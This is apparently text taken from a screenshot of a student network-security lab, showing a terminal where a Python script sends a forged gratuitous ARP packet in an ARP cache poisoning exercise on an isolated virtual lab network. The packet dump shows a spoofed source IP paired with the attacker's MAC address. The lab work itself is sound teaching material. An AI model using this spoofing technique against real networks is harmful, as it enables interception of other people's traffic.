 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 21:29
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/volumes# python3 ARP_Task1C.py
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1C- Using ARP Gratuitous Message - B's IP is in A's cache
###[ Ethernet ]###
dst = ff:ff:ff:ff:ff:ff
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = ff:ff:ff:ff:ff:ff
pdst = 10.9.0.6
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#
This is Attacker's shell
Launch ARP attack
using ARP gratuitous
message when B's IP is
in A's cache